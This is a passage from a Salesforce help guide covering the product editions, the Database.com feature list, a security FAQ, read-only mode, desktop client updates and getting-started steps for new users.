Salesforce Contact Manager is designed for small businesses and provides access to key contact management features including accounts, contacts, activities, calendars, notes and attachments, and reports. Contact Manager also provides straightforward and easy-to-use customization options. For more information about Contact Manager features, visit the [Salesforce Pricing & Editions page](http://www.salesforce.com/crm/editions-pricing.jsp).

Note: Lightning Experience isn't available in the Contact Manager Edition.

SEE ALSO: [Salesforce Edition Overview](#page-9-0)

### Group Edition

Salesforce Group Edition is designed for small businesses and workgroups with a limited number of users. Group Edition users can manage their customers from the start of the sales cycle through closing the deal to providing customer support and service. Group Edition offers access to accounts, contacts, opportunities, leads, cases, dashboards (read only), and reports. For more information about Group Edition features, visit the [Salesforce Pricing & Editions page.](http://www.salesforce.com/crm/editions-pricing.jsp)

SEE ALSO: [Salesforce Edition Overview](#page-9-0)

### Developer Edition

Developer Edition provides access to the Force.com platform and API. It allows developers to extend the Salesforce system, integrate with other applications, and develop new tools and applications. Developer Edition provides access to many of the features available with [Enterprise Edition](#page-11-0).

Salesforce does not provide technical support for Developer Edition. You can solicit help from the developer community message boards available to registered users via the Force.com developer website - [developer.salesforce.com](https://developer.salesforce.com/). Documentation for Developer Edition is available from the [Technical Library](https://developer.salesforce.com/page/Documentation).

SEE ALSO: [Salesforce Edition Overview](#page-9-0)

### Personal Edition

Note: Personal Edition isn't available to new organizations. Existing organizations that have already set up Personal Edition continue to have access. In addition, Personal Edition organizations that signed up after June 2009 don't have access to opportunities. Personal Edition is a CRM solution designed for an individual sales representative or other single user. Personal Edition provides access to key contact management features such as accounts, contacts, and synchronization with Microsoft Outlook®. It also provides sales representatives with sales tools such as opportunities.



Note: Lightning Experience isn't available in the Personal Edition.

SEE ALSO: [Salesforce Edition Overview](#page-9-0)

### Professional Edition

Salesforce Professional Edition is designed for businesses who need full-featured CRM functionality. Professional Edition includes straightforward and easy-to-use customization, integration, and administration tools to facilitate any small- to mid-sized deployment. For more information about Professional Edition features, visit the [Salesforce Pricing & Editions page.](http://www.salesforce.com/crm/editions-pricing.jsp)

SEE ALSO:

<span id="page-11-0"></span>[Salesforce Edition Overview](#page-9-0) [Expansion Pack and Unlimited Apps Pack](#page-16-1)

### Enterprise Edition

Salesforce Enterprise Edition is designed to meet the needs of large and complex businesses. In addition to all of the functionality available in Professional Edition, Enterprise Edition organizations get advanced customization and administration tools that can support large-scale deployments. Enterprise Edition also includes access to the Web services API so you can easily integrate with back-office systems. For more information about Enterprise Edition features, visit the [Salesforce Pricing & Editions page.](http://www.salesforce.com/crm/editions-pricing.jsp)

SEE ALSO:

[Salesforce Edition Overview](#page-9-0) [Expansion Pack and Unlimited Apps Pack](#page-16-1)

### Unlimited Edition

Salesforce Unlimited Edition is Salesforce's solution for maximizing your success and extending that success across the entire enterprise through the Force.com platform. Unlimited Edition customers benefit from new levels of platform flexibility for managing and sharing all of their information on demand.

Unlimited Edition includes all Enterprise Edition functionality plus Premier Support, full mobile access, unlimited custom apps, increased storage limits, and more. For more information about Unlimited Edition features, visit the [Salesforce Pricing & Editions page.](http://www.salesforce.com/crm/editions-pricing.jsp)

SEE ALSO: [Salesforce Edition Overview](#page-9-0)

### Performance Edition

Performance Edition is Salesforce's solution that combines CRM and the Force.com platform with Data.com, Work.com, Identity, Live Agent, Salesforce Knowledge, and additional sandbox functionality.

Performance Edition is designed for customers that need to drive amazing growth, achieve new levels of customer satisfaction, and maximize sales and service success in the social and mobile world. Performance Edition includes all Unlimited Edition functionality plus clean, targeted lead and customer data from Data.com, coaching and feedback tools from Work.com, trusted identity services from Identity, and more. For customers in Japan, Singapore, and South Korea, we offer Performance Edition Limited, which includes all Performance Edition functionality except Data.com. For more information about Performance Edition features, visit the [Salesforce Pricing](http://www.salesforce.com/crm/editions-pricing.jsp) [& Editions page.](http://www.salesforce.com/crm/editions-pricing.jsp)

### SEE ALSO:

[Salesforce Edition Overview](#page-9-0)

### Database.com Edition

### Database.com Edition

Database.com is a multitenant cloud database service that's designed to store data for mobile, social enterprise applications. You can use Database.com as the back-end database for applications that are written in any language and run on any platform or mobile device. Database.com's built-in social computing infrastructure and native support for building sophisticated REST-based APIs enable you to create employee-facing, native mobile and social apps.

As a Salesforce user, you're already using Database.com when you're performing tasks such as creating custom objects, managing security, or importing data with the Force.com platform and API.

A standalone version of Database.com is available for developers who want to create applications that leverage other languages, platforms, and devices.

There is no Database.com-specific documentation. Instead, you use the Salesforce documentation and a [list of features](#page-12-0) that Database.com supports. This list identifies the Salesforce documentation subjects that apply to Database.com. Also, every feature's Edition Table includes Database.com if the feature is available in Database.com. Use the Salesforce online help, release notes, workbooks, and developer guides for APIs, Apex, SOQL, and SOSL.

Note: Lightning Experience isn't available in the Database.com Edition.

#### <span id="page-12-0"></span>SEE ALSO:

[Salesforce Edition Overview](#page-9-0)

### Database.com Feature List

The list of Salesforce features also available in Database.com. Use this list in combination with the feature Edition tables to find topics in the Salesforce help that also apply to Database.com.

The Salesforce features listed here are those that are also available in Database.com. The features are organized by general product area. Some features are only available through the API. These are noted where they appear.

#### **Administration**

- **•** Audit Trail
- **•** Company Information
- **•** Delegated Administrator and Login As
- **•** Enhanced Profile Management

### EDITIONS

Available in: Salesforce Classic

Available in:

**•** Database.com

- **•** Field-Level Security
- **•** Login History
- **•** Mass Transfers
- **•** New Profile UI
- **•** Permission Sets
- **•** Profiles

**Apex** (Libraries are available only for features supported in Database.com.)

### **API**

- **•** API Clients
- **•** Bulk API
- **•** Data Loader
- **•** Metadata API
- **•** Chatter REST API
- **•** Web Services API Data Replication
- **•** Web Services API Reads
- **•** Web Services API Writes

### **Application Lifecycle Management**

**•** Change Sets

### **Chatter**

- **•** Ability to stop following records that you own in Chatter
- **•** At Mentions (API only)
- **•** Chatter Activity and Influence
- **•** Customize Chatter settings
- **•** Feed Tracking
- **•** Feeds
- **•** Files (API only)
- **•** Group Layouts
- **•** Group Trigger and Group Member Triggers
- **•** Groups
- **•** Hashtags and Topics
- **•** Quick Actions
- **•** Rich Link Previews in Feed
- **•** Triggers for Feed Comments and Feed Items

### **Content**

### **Custom Settings**

### **Customer Domains**

### **Data**

- **•** Ability to mass transfer records of custom objects
- **•** Data Loader

#### **Declarative App Builder and Custom Schema**

#### **Custom Objects and Fields**

- **•** Force.com
- **•** Formula Fields
- **•** Rich Text Area
- **•** Roll-up Summary Fields
- **•** Validation Rules

#### **Developer Tools**

**•** Force.com IDE

#### **Divisions**

### **Enhanced Profile User Interface**

- **•** Enabling
- **•** Field Level Security
- **•** Field/Object Perms
- **•** Object and Tab settings Objects only
- **•** Search
- **•** System Perms
- **•** Viewing and editing app perms
- **•** Viewing and editing Login Hours
- **•** Viewing and editing Login IP Ranges
- **•** Viewing and editing Service Provider Access
- **•** Viewing Profile Lists

**Field Accessibility** (for custom objects)

### **Field Dependency Matrix**

**Fileforce**

### **Localization and Globalization**

- **•** Multi-Currency
- **•** Timezones

### **My Personal Information**

- **•** Change My Password
- **•** Editing personal information
- **•** Granting Login Access (Send Activation Link button)

#### **Offline**

- **•** Force.com Flex Desktop applications
- **•** Force.com Flex Web applications

#### **Permission Sets**

- **•** Ability to search permissions
- **•** Viewing, Editing, and Creating

#### **Profile List Views**

- **•** Creating
- **•** Editing

### **Restricting Logins**

**•** Hours and IP Ranges on Profiles

#### **Sandbox**

- **•** Developer Sandbox (for an additional fee)
- **•** Full Copy Sandbox (for an additional fee)
- **•** Setup Only Sandbox (for an additional fee)

#### **Search**

- **•** Personal Tags
- **•** Public Tags

#### **Security**

- **•** Connected Apps (OAuth)
- **•** Encrypted Custom Fields
- **•** General Security
- **•** Identity Feature
- **•** Inbound Single Sign-On
- **•** Password and Login Policies
- **•** Retrieving forgotten passwords

### **Single Sign-On**

#### **Sharing**

- **•** Apex Managed Sharing
- **•** Criteria Based Sharing Rules
- **•** High Volume Portal User
- **•** Ownership Based Sharing Rules
- **•** Public Groups
- **•** Queues
- **•** Role Hierarchy
- **•** Sharing Model and Manual Sharing

#### **Topics**

**•** Topic and TopicAssignment Triggers

#### **User Setup**

- **•** Creating and editing Personal and Public Groups
- **•** Send Activation Link

#### **Users**

- **•** Expiring Passwords
- **•** Manage Users

- **•** Managing Roles
- **•** Monitoring User Events (logins and training)
- **•** Resetting Passwords
- **•** Role Fields
- **•** Role List page
- **•** Set Up Password Expiration
- **•** Setting Login Restrictions

### **Viewing the Public Group Related List**

### **Weekly Export**

### **Workflow**

- **•** Outbound messages (as both immediate and time-dependent actions)
- **•** Time-Based Workflow (Workflow Queue)
- **•** Workflow Field Updates and Outbound Messages
- <span id="page-16-1"></span>**•** Workflow rules

### Expansion Pack and Unlimited Apps Pack

### Expansion Pack for Professional Edition

For Professional Edition, you can purchase Expansion Pack units to increase app, tab, and object limits. Each Expansion Pack unit corresponds to a user license in your organization.

### Unlimited Apps Pack for Enterprise Edition

For Enterprise Edition, you can purchase Unlimited Apps Pack units to increase app, tab, and object limits, as well as the maximum number of API calls and data storage capacity. Each Unlimited Apps Pack unit corresponds to a user license in your organization.

### Adding Pack Units

Expansion pack and Unlimited Apps Pack units are available for Sales Cloud, Service Cloud, Force.com, and Site.com-Only users. An organization can be upgraded only once with Expansion Pack or Unlimited Apps Pack. If your organization needs higher app limits than what the pack provides, we recommend upgrading your organization's edition. To add Expansion Pack or Unlimited Apps Pack units, contact your Salesforce representative.

### <span id="page-16-0"></span>SEE ALSO:

[Increased App Limits with Expansion Pack and Unlimited Apps Pack](#page-5151-0)

# Salesforce Mobile Products Overview

Salesforce provides several mobile apps to keep you connected and productive, no matter where you are.





SEE ALSO:

[Requirements for the Salesforce1 Mobile App](#page-192-0) [SalesforceA](#page-940-0) [Salesforce Classic Mobile Overview](#page-199-0) [Salesforce Edition Overview](#page-9-0)

# Security Basics

### Security FAQ

- **•** [How can I be sure my data is secure in Salesforce?](#page-18-0)
- **•** [How can I be sure my data won't be lost?](#page-19-0)
- **•** [How can I be assured my data will be kept private?](#page-19-1)
- <span id="page-18-0"></span>**•** [Can I automatically back up my data in Salesforce?](#page-19-2)
- **•** [Does Salesforce use my data for internal purposes?](#page-19-3)
- **•** [What happens when the system goes down?](#page-19-4)

### How can I be sure my data is secure in Salesforce?

When you log in, the URLs used to access your data are all preceded with https:// instead of http://, which indicates that a secure connection has been established. Furthermore, whenever your password is changed or reset, or when you log in from a computer you have not used to access Salesforce before, you may have to activate your computer to successfully log in to Salesforce. Activating your computer allows Salesforce to verify your identity and prevent unauthorized access.

### <span id="page-19-0"></span>How can I be sure my data won't be lost?

We back up your data with a variety of methods to ensure that your organization does not experience any data loss. Every transaction is stored to RAID disks in real-time with archive mode enabled, allowing the database to recover all transactions prior to any system failure. Every night all data is backed up to a separate backup server and high speed automatic tape library. The backup tapes are cloned as an additional precautionary measure, and the cloned tapes are transported to an off-site, fireproof vault twice a month. In addition, the facility that stores our servers is architecturally designed to withstand catastrophic events and earthquakes up to 8.0 on the Richter scale.

### <span id="page-19-1"></span>How can I be assured my data will be kept private?

We are committed to keeping your data private and secure. For a greater understanding of the legal obligations Salesforce adheres to regarding data privacy, refer to the Privacy Statement, as well as the Terms of Use agreement. You can view both items by clicking the relevant link below the copyright at the bottom of any page.

### <span id="page-19-2"></span>Can I automatically back up my data in Salesforce?

<span id="page-19-3"></span>Yes, weekly export service provides you with .csv files of all objects and attachments within Salesforce. You can set up this service to automatically perform a data export each week.

### Does Salesforce use my data for internal purposes?

<span id="page-19-4"></span>No. As outlined in the Privacy Statement, Salesforce does not review, share, distribute, print, or reference your data except as provided in the Salesforce Terms of Use, or as may be required by law. For exact information, refer to the Privacy Statement, as well as the Terms of Use agreement. You can view both items by clicking their links below the copyright at the bottom of any page.

### What happens when the system goes down?

Salesforce builds redundancy into all systems to minimize system failures that could be perceived as customer outages. All components are proactively monitored and managed so faults are detected before system outages. While there may occasionally be system outages due to issues beyond our control, we employ numerous escalation procedures to notify the proper personnel in the event of a system outage, and remedy issues as quickly as possible.

### What Is Read-Only Mode?

At Salesforce, we recognize that you may want to access your data at a moment's notice—even during our planned maintenance windows. To minimize interruption to your business, Salesforce gives users read-only access during splits, instance migrations, instance switches, and certain other maintenance events.

EDITIONS

Available in: **All Editions**

### What to Expect in Read-Only Mode

When Salesforce is in read-only mode, you can navigate within the application and view and report on your business data.

During read-only mode, you **can't**:

- **•** Add, edit, or delete data
- **•** Perform any actions in Salesforce that modify your Salesforce data. For example:
	- **–** Post on Chatter
- **–** Use LiveAgent
- **–** Refresh dashboards
- **–** Perform API write or edit actions
- **–** Perform bulk API read actions
- **–** Save new or edited reports

**T** Note: You can still run existing reports.

Activity reminders don't occur, and Recent Items lists don't update. Login history is still recorded for compliance purposes, but it isn't reflected in your organization until a few minutes after the organization exits read-only mode.

When your organization is in read-only mode, desktop and mobile browser users see a banner at the top of their browser window:



### When to Expect Read-Only Mode

The maintenance schedule posted on [trust.salesforce.com](http://trust.salesforce.com/) indicates whether each upcoming maintenance window includes read-only access. Planned maintenance windows vary in length depending on the level of maintenance needed. In addition, when users are notified two weeks before a planned maintenance window, the notification specifies whether the maintenance includes read-only access.

If you'd like to see how your organization works in read-only mode, contact Salesforce to have the testing option enabled in your sandbox organization.

# **Updates**

### Check for Desktop Client Updates

Desktop clients such as Salesforce for Outlook and Connect Offline integrate Salesforce with your PC. Your administrator controls which desktop clients you are allowed to install.

If you have access to see Home tab alerts, and you've logged in to a client in the past, you'll see an alert banner on your Home tab when a new version of a client is available.

You can also see which clients are installed on your computer and check for updates on your own. Just follow these steps.

- **1.** From your personal settings, enter *Check for Updates* in the Quick Find box, then select **Check for Updates**.
- **2.** From the table, review the names and version numbers of available desktop clients.
- **3.** If you are using Internet Explorer, click the correct desktop client and then click **Install Now** to install a client. If you are using another browser such as Mozilla Firefox, click **Download Now** to save the installer file to your computer. Then double-click the saved file to run the installer program.

After you install the update, you'll continue to see the alert banner on your Home tab until you log in through the newly updated client.

<span id="page-21-0"></span>SEE ALSO:

[Viewing Messages and Alerts](#page-70-0) [Find Your Personal Settings](#page-22-0)

# <span id="page-21-1"></span>Get Started with Salesforce

# Getting Started as a New User

New to Salesforce? Set yourself up as a new user so you can start using the application right away.

Wondering where to start with Salesforce? Complete these steps first:

- **1.** [Log in for the first time.](#page-22-1)
- **2.** [Find your personal settings.](#page-23-0)
- **3.** If your organization uses Chatter, [set up your Chatter profile](#page-22-2).
- **4.** If your organization doesn't use Chatter, [edit your personal information](#page-24-0).

SEE ALSO:

[Getting Around in Salesforce](#page-25-0) [Getting Started with Your Records](#page-30-0)

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except for Database.com

#### USER PERMISSIONS

To view client update alerts:

**•** "On, updates w/alerts" OR

> "On, must update w/alerts"

on your profile

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions; Chatter available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

### <span id="page-22-1"></span>Log In for the First Time

When your administrator sets you up as a new user, you receive an email that includes your username and a link to your organization's Salesforce site.

Here's how to log in for the first time.

- **1.** Check your email for your login information.
- **2.** Click the link provided in the email. The link logs you in to the site automatically.
- **3.** The site prompts you to set a password and choose a security question and answer to verify your identity in case you forget your password.

<span id="page-22-2"></span>If you haven't received your login information, contact the Salesforce administrator at your organization.

# Setting Up Your Chatter Profile

Your Chatter profile communicates who you are to your coworkers and any customers you communicate with. It features your photo and basic information like your professional title and contact details.

Set up your Chatter profile soon after you begin using Salesforce, and update it often.

- Note: If your organization doesn't use Chatter, you can stil[l add and edit personal information](#page-24-0).
- **1.** Click the **Chatter** tab and find the placeholder profile image on the left side of the page. Click *Your Name* next to the placeholder image.
- **2.** To update your profile photo, hover over the placeholder image and click **Add Photo**.
	- Tip: Use a photo of you and not a group of people or a pet. Chatter is a business tool, so choose a photo you don't mind showing to your boss and CEO.
- **3.** To update your contact information, click  $\blacksquare$  under your profile photo. In the **Edit Profile** box, complete the fields on the Contact tab and the About tab.

Tip: Complete your profile with details about the department you work in, your past experience, or projects you are currently working on.

**4.** Click **Save All**.

<span id="page-22-0"></span>SEE ALSO:

[Edit Your Personal Information](#page-24-0)

### Find Your Personal Settings

Salesforce includes personal settings options to help you personalize your experience. Depending on which experience of Salesforce you have enabled, these settings are located in different parts of the application.

IN THIS SECTION:

[Find Your Personal Settings in Lightning Experience](#page-23-1)

If you use Lightning Experience, your personal settings are located either in Personal Setup or My Settings.



Available in: Salesforce Classic and Lightning Experience Available in all editions

**EDITIONS** 

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### [Find Your Personal Settings in Salesforce Classic](#page-23-0)

If you use Salesforce Classic, your personal settings are located either in Personal Setup or My Settings.

### <span id="page-23-1"></span>Find Your Personal Settings in Lightning Experience

If you use Lightning Experience, your personal settings are located either in Personal Setup or My Settings.

**1.** At the top of any Salesforce page, click your image.

#### **2.** Click **Settings**.

**3.** On the left side of the page, click a menu item to display its sub-menu, then click the item you want.



Tip: To quickly find a page, type the first few characters of its name in the **Quick Find** box. As you type, pages that match your search terms appear in the menu. For example, to find the Personal Information page, type *pers* in the **Quick Find** box.

### <span id="page-23-0"></span>Find Your Personal Settings in Salesforce Classic

If you use Salesforce Classic, your personal settings are located either in Personal Setup or My Settings.

**1.** At the top of any Salesforce page, click the down arrow next to your name.

Depending on your organization's user interface settings, you should see either **Setup** or **My Settings** in the menu.

- **2.** From the menu under your name, click **Setup** or **My Settings**.
- **3.** Do one of the following:
	- **•** If you clicked **Setup**, look on the left side of the page and click a menu item to display its sub-menu, then click the item you want.



**•** If you clicked **My Settings**, look on the left side of the page and click a menu item under My Settings to display its sub-menu, then click the item you want.

#### EDITIONS

Available in: Lightning Experience

Available in: **All** editions except **Database.com**.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**.



Tip: To quickly find a page, type the first few characters of its name in the **Quick Find** box. As you type, pages that match your search terms appear in the menu. For example, to find the Personal Information page, type *pers* in the **Quick Find** box.

### <span id="page-24-0"></span>SEE ALSO:

[Find Setup](#page-29-0)

### Edit Your Personal Information

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** To make changes, click **Edit**.

If you change your email address, a confirmation message is sent to the new address. Click the link in the message for the new email address to take effect. This process ensures system security.

**3.** Save your changes.

### SEE ALSO:

[Change Your Password](#page-37-0) [User Fields](#page-422-0) [Setting Up Your Chatter Profile](#page-22-2) [Find Your Personal Settings](#page-22-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

The available personal setup options vary according to which Salesforce Edition you have.

# <span id="page-25-0"></span>Getting Around in Salesforce

Learn to navigate basic areas of Salesforce to find your way around the app quickly.

Salesforce is a valuable tool—learning the interface and where it stores your info will help you make the most of your experience.

- **1.** [Understand how Salesforce organizes your info](#page-25-1).
- **2.** [Understand Salesforce pages](#page-25-2).
- **3.** [Understand your Home tab.](#page-28-0)
- **4.** [Navigate object home pages.](#page-27-0)
- **5.** [Find the setup menu](#page-29-0).

#### SEE ALSO:

<span id="page-25-1"></span>[Getting Started as a New User](#page-21-1) [Getting Started with Your Records](#page-30-0)

### EDITIONS

Available in: Salesforce Classic Available in all editions

### Understanding How Salesforce Organizes Your Information

Salesforce groups your data into logical categories called objects. An object is a collection of fields named for the kind of information those fields capture. Commonly-used Salesforce objects include Contacts, Accounts, Cases, and Reports. For example, the Contacts object contains fields with information describing the people you do business with, such as their first names, last names, phone numbers, business titles, and the companies they work for.

There are two types of Salesforce objects.

- **•** Standard objects are included with the Salesforce license your company purchases. These are the most commonly-used objects.
- **•** Custom objects are created to meet your company's business needs.

Your organization's administrator can customize standard objects or create custom objects to support the type of work your company does or the industry you're in. For example, your organization may choose to create a custom object called "Bugs" to track their known product issues, or rename the standard object "Accounts" to "Clients" because this is how your organization refers to your customers.

In the Salesforce interface, you generally work with objects from their tabs. For example, the Opportunity object has an Opportunities tab. If you learn about an object from the Salesforce documentation but can't find it in the user interface, contact your administrator to find out whether the object is available to you. If your edition features objects and related tabs that you can't find documentation for, it may be because the object is custom. Contact your administrator to learn how to use it.

<span id="page-25-2"></span>SEE ALSO:

[Navigating Object Home Pages](#page-27-0)

### Understanding Salesforce Pages

Salesforce apps are made up of tabs and pages. Standard objects such as Accounts, Contacts, and Leads, and other features such as Chatter typically have tabs, and from a tab, you navigate through pages to interact with the features you're using. For example, if you want to create an account record, you'll click the Accounts Tab, and land on the Accounts Home page. Click **New** to open the Account Edit page where you'll enter information for the account. Click **Save**, and you'll see the Account's Detail page. Return to the Accounts Home page and the new account is listed.

